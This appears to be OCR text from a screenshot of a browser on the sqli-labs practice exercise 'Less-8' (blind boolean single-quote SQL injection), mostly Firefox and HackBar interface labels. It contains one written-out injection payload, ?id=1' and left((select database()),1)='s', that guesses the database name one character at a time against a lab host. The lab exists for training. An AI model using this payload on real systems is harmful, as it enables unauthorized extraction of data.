 Less-8 Blind- Boolian- Single Quo
45.32.113.109:13914/Less-8/?id=1' and left((select database()),1)='s' --
bw
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:13914/Less-8/
?id=1' and left((select database()),1)='s' --+
Post data Referer User Agent Cookies Add Header Clear All